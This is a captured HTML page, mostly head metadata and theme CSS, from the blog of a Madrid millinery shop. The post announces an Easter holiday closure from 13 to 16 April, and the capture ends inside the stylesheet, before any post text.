

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lostocadosdeanaida.com/2017/04/cerramos-por-vacaciones-de-semana-santa.html
body_size: 39852
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://use.fontawesome.com/ff530ff7d7.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,700|Droid+Sans:400,700|Marck+Script' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.lostocadosdeanaida.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.lostocadosdeanaida.com/2017/04/cerramos-por-vacaciones-de-semana-santa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="http://www.lostocadosdeanaida.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="LOS TOCADOS DE ANAIDA - RSS" href="http://www.lostocadosdeanaida.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="https://www.blogger.com/feeds/7872738102445837230/posts/default" />

<link rel="alternate" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="http://www.lostocadosdeanaida.com/feeds/2209747704567542626/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0HblGsgQsCvkbxJ3NXXi01fCHECy3JvziNDLD3HUG087HnkkmHJrNTpF1yhM48TlJ7iPyaRmMD7KlBreiqsWguxdo60Da0S4OKG_Lgcc_fjuIiUkNZiRd-0ankwk6VcYl8LCOHYAqWLQ/s400/cerrado-vacaciones-energia.jpg' rel='image_src'/>
<meta content='http://www.lostocadosdeanaida.com/2017/04/cerramos-por-vacaciones-de-semana-santa.html' property='og:url'/>
<meta content='CERRAMOS POR VACACIONES DE SEMANA SANTA DEL 13 AL 16 DE ABRIL' property='og:title'/>
<meta content='Tocados artesanales, sombreros, broches y complementos hechos a medida en Madrid.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0HblGsgQsCvkbxJ3NXXi01fCHECy3JvziNDLD3HUG087HnkkmHJrNTpF1yhM48TlJ7iPyaRmMD7KlBreiqsWguxdo60Da0S4OKG_Lgcc_fjuIiUkNZiRd-0ankwk6VcYl8LCOHYAqWLQ/w1200-h630-p-k-no-nu/cerrado-vacaciones-energia.jpg' property='og:image'/>
<title>
CERRAMOS POR VACACIONES DE SEMANA SANTA DEL 13 AL 16 DE ABRIL - LOS TOCADOS DE ANAIDA
</title>
<!-- Description and Keywords (start) -->
<meta content='tocados, tocados novia, sombreros, tocados comuniones, turbantes' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='CERRAMOS POR VACACIONES DE SEMANA SANTA DEL 13 AL 16 DE ABRIL' property='og:title'/>
<meta content='http://www.lostocadosdeanaida.com/2017/04/cerramos-por-vacaciones-de-semana-santa.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0HblGsgQsCvkbxJ3NXXi01fCHECy3JvziNDLD3HUG087HnkkmHJrNTpF1yhM48TlJ7iPyaRmMD7KlBreiqsWguxdo60Da0S4OKG_Lgcc_fjuIiUkNZiRd-0ankwk6VcYl8LCOHYAqWLQ/s400/cerrado-vacaciones-energia.jpg' property='og:image'/>
<meta content='LOS TOCADOS DE ANAIDA' property='og:site_name'/>
<meta content='http://www.lostocadosdeanaida.com/' name='twitter:domain'/>
<meta content='CERRAMOS POR VACACIONES DE SEMANA SANTA DEL 13 AL 16 DE ABRIL' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0HblGsgQsCvkbxJ3NXXi01fCHECy3JvziNDLD3HUG087HnkkmHJrNTpF1yhM48TlJ7iPyaRmMD7KlBreiqsWguxdo60Da0S4OKG_Lgcc_fjuIiUkNZiRd-0ankwk6VcYl8LCOHYAqWLQ/s400/cerrado-vacaciones-energia.jpg' name='twitter:image'/>
<meta content='CERRAMOS POR VACACIONES DE SEMANA SANTA DEL 13 AL 16 DE ABRIL' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#73251d;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #73251d;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #73251d;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 80px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 1200px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #731d6b;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#731d6b;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #73251d;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #731d6b
}
#menu ul > li > a {
color: #73251d;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg26ujLulkMvIlyzUoc0lda8p2MQVAJZxabWJnEw135-dP5Ze_AhCdq1AM5EamJc4EBxJMWYtzyDf-bUD6C0n2pXPBbnvvHFY77TgrGk4T7WhSAT2Pf-vRLKY6L0ViGYP83uhKUO0WNgOc/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg26ujLulkMvIlyzUoc0lda8p2MQVAJZxabWJnEw135-dP5Ze_AhCdq1AM5EamJc4EBxJMWYtzyDf-bUD6C0n2pXPBbnvvHFY77TgrGk4T7WhSAT2Pf-vRLKY6L0ViGYP83uhKUO0WNgOc/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #73251d;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #73251d;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #73251d;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #73251d;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
height: auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#731d6b;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #73251d;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #731d6b;
}
.item .post-footer .share-box .post-labels a {
color: #73251d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #73251d;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #731d6b;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #73251d;
display: block;
}
.related-title a:hover {
color: #731d6b;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #73251d;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #73251d;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #731d6b;
text-decoration: none
}
